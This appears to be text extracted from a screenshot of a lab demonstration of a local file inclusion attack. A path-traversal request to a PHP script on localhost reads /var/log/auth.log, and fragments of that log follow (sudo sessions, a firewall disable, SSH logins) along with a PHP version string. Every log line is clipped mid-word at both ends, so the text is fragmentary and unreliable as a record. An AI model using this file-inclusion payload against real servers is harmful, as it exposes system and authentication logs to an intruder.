 localhost/1.php?file=../../../../../../var/log/auth.log
COMMAND=/usr/bin/apt-get install libapache2-mod-php Feb 25 23:09:52 ubuntu sudo: pam_unix(sudo:session): session opened for user root by (uid=0) Feb 25 23:15:35 ubuntu sudo: pam_
23:17:01 ubuntu CRON[46780]: pam_unix(cron:session): session opened for user root by (uid=0) Feb 25 23:17:01 ubuntu CRON[46780]: pam_unix(cron:session): session closed for user root Fe
password:auth): Couldn't open /etc/securetty: No such file or directory Feb 25 23:17:57 ubuntu gdm-password]: pam_unix(gdm-password:auth): Couldn't open /etc/securetty: No such file or
pam: unlocked login keyring Feb 25 23:18:09 ubuntu sudo: root : TTY=pts/1 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/bin/apt-get install libapache2-mod-php Feb 25 23:18:09 u
for user root by (uid=0) Feb 25 23:18:34 ubuntu sudo: pam_unix(sudo:session): session closed for user root Feb 25 23:19:01 ubuntu pkexec: pam_unix(polkit-1:session): session opened for use
pkexec[53663]: nasa: Executing command [USER=root] [TTY=unknown] [CWD=/home/nasa] [COMMAND=/usr/lib/update-notifier/package-system-locked] Feb 25 23:23:00 ubuntu sudo: roo
COMMAND=/usr/sbin/ufw disable Feb 25 23:23:00 ubuntu sudo: pam_unix(sudo:session): session opened for user root by (uid=0) Feb 25 23:23:00 ubuntu sudo: pam_unix(sudo:session): sess
useradd[54239]: new user: name=sshd, UID=126, GID=65534, home=/run/sshd, shell=/usr/sbin/nologin, from=none Feb 25 23:24:55 ubuntu usermod[54247]: change user 'sshd' password F
expiry for sshd Feb 25 23:24:56 ubuntu sshd[54385]: Server listening on 0.0.0.0 port 22. Feb 25 23:24:56 ubuntu sshd[54385]: Server listening on :: port 22. Feb 25 23:26:49 ubuntu sshd[55435
uid=0 euid=0 tty=ssh ruser= rhost=192.168.91.1 user=nasa Feb 25 23:26:51 ubuntu sshd[55435]: Failed password for nasa from 192.168.91.1 port 64854 ssh2 Feb 25 23:26:57 ubuntu sshd[55
port 64854 ssh2 Feb 25 23:26:57 ubuntu sshd[55435]: pam_unix(sshd:session): session opened for user nasa by (uid=0) Feb 25 23:26:57 ubuntu systemd-logind[726]: New session 8 of user na
1:session): session opened for user root by (uid=1000) Feb 25 23:28:01 ubuntu pkexec[55597]: nasa: Executing command [USER=root] [TTY=unknown] [CWD=/home/nasa] [COMMAND=/usr
23:28:30 ubuntu sudo: pam_unix(sudo:auth): Couldn't open /etc/securetty: No such file or directory Feb 25 23:28:32 ubuntu sudo: pam_unix(sudo:auth): Couldn't open /etc/securetty: No such
TTY=pts/2 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/bin/su Feb 25 23:28:32 ubuntu sudo: pam_unix(sudo:session): session opened for user root by nasa(uid=0) Feb 25 23:28:32
PHP Version 7.2.1
php